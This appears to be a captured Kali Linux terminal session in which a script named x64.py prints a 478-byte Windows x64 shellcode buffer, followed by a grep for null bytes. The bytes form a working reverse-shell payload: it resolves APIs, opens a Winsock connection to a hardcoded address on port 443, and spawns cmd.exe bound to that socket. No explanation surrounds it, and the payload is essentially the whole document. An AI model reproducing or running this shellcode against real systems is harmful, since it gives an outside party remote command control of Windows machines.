 ┌──(root㉿kali)-[~/Desktop]
└─# python3 x64.py
Payload size: 478 bytes
buf =  b"\x48\x31\xd2\x65\x48\x8b\x42\x60\x48\x8b\x70\x18\x48\x8b\x76\x20\x4c\x8b\x0e\x4d"
buf += b"\x8b\x09\x4d\x8b\x49\x20\xeb\x63\x41\x8b\x49\x3c\x4d\x31\xff\x41\xb7\x88\x4d\x01"
buf += b"\xcf\x49\x01\xcf\x45\x8b\x3f\x4d\x01\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01"
buf += b"\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31"
buf += b"\xd2\xfc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45"
buf += b"\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f\x1c\x4d\x01\xcb\x41\x8b"
buf += b"\x04\x8b\x4c\x01\xc8\xc3\xc3\x4c\x89\xcd\x41\xb8\x8e\x4e\x0e\xec\xe8\x8f\xff\xff"
buf += b"\xff\x49\x89\xc4\x48\x31\xc0\x66\xb8\x6c\x6c\x50\x48\xb8\x57\x53\x32\x5f\x33\x32"
buf += b"\x2e\x64\x50\x48\x89\xe1\x48\x83\xec\x20\x4c\x89\xe0\xff\xd0\x48\x83\xc4\x20\x49"
buf += b"\x89\xc6\x49\x89\xc1\x41\xb8\xcb\xed\xfc\x3b\x4c\x89\xcb\xe8\x55\xff\xff\xff\x48"
buf += b"\x31\xc9\x66\xb9\x98\x01\x48\x29\xcc\x48\x8d\x14\x24\x66\xb9\x02\x02\x48\x83\xec"
buf += b"\x30\xff\xd0\x48\x83\xc4\x30\x49\x89\xd9\x41\xb8\xd9\x09\xf5\xad\xe8\x2b\xff\xff"
buf += b"\xff\x48\x83\xec\x30\x48\x31\xc9\xb1\x02\x48\x31\xd2\xb2\x01\x4d\x31\xc0\x41\xb0"
buf += b"\x06\x4d\x31\xc9\x4c\x89\x4c\x24\x20\x4c\x89\x4c\x24\x28\xff\xd0\x49\x89\xc4\x48"
buf += b"\x83\xc4\x30\x49\x89\xd9\x41\xb8\x0c\xba\x2d\xb3\xe8\xf3\xfe\xff\xff\x48\x83\xec"
buf += b"\x20\x4c\x89\xe1\x48\x31\xd2\xb2\x02\x48\x89\x14\x24\x48\x31\xd2\x66\xba\x01\xbb"
buf += b"\x48\x89\x54\x24\x02\xba\x40\x57\xff\xd2\xf7\xda\x48\x89\x54\x24\x04\x48\x8d\x14"
buf += b"\x24\x4d\x31\xc0\x41\xb0\x16\x4d\x31\xc9\x48\x83\xec\x38\x4c\x89\x4c\x24\x20\x4c"
buf += b"\x89\x4c\x24\x28\x4c\x89\x4c\x24\x30\xff\xd0\x48\x83\xc4\x38\x49\x89\xe9\x41\xb8"
buf += b"\x72\xfe\xb3\x16\xe8\x97\xfe\xff\xff\x48\xba\x9c\x92\x9b\xd1\x9a\x87\x9a\xff\x48"
buf += b"\xf7\xd2\x52\x48\x89\xe2\x41\x54\x41\x54\x41\x54\x48\x31\xc9\x66\x51\x51\x51\xb1"
buf += b"\xff\x66\xff\xc1\x66\x51\x48\x31\xc9\x66\x51\x66\x51\x51\x51\x51\x51\x51\x51\xb1"
buf += b"\x68\x51\x48\x89\xe7\x48\x89\xe1\x48\x83\xe9\x20\x51\x57\x48\x31\xc9\x51\x51\x51"
buf += b"\x48\xff\xc1\x51\xfe\xc9\x51\x51\x51\x51\x49\x89\xc8\x49\x89\xc9\xff\xd0"
┌──(root㉿kali)-[~/Desktop]
└─# python3 x64.py | grep x00